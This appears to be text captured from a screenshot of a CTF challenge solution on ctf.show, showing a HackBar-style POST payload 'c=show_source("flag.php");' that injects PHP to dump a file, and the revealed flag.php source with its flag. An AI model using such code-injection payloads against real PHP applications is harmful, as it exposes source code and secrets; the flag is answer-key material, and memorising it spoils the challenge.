 Load URL
https://33c310d5-5c41-452d-9814-c884efcf9fbe.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{baed1076-a1b0-4a73-9ef1-c15879dba070}";